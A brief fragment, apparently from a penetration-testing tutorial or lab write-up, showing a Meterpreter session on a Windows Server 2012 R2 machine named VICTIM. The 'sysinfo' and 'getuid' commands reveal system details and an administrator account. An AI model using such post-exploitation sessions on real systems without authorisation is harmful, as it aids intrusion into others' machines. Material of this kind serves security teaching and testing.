 meterpreter > sysinfo
Computer : VICTIM
OS : Windows 2012 R2 (6.
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > getuid
Server username: VICTIM\admin